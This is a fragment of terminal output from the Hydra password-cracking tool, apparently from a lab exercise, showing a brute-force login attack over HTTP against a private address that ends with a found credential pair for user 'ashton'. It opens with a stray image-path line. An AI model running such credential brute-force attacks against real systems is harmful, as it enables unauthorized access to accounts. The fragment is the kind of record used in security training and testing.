 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [ch
ild 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [ch
ild 5] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-04-20 06:52:18
root@kali:/home/vagrant# yes